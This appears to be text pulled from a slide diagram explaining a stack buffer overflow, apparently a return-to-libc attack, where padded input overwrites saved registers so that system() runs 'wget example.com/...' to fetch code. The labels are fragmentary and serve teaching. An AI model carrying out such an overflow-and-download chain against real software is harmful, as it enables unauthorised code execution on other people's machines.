 %eip
pushl %ebp
movl %esp, %ebp
... usleep() printf() system() ...
will expect args at 8(%ebp)
Padding
arguments
Code
padded
padded
wget example.com/...
buffer
%esp
%ebp
mov %ebp %esp
pop %ebp
pop %eip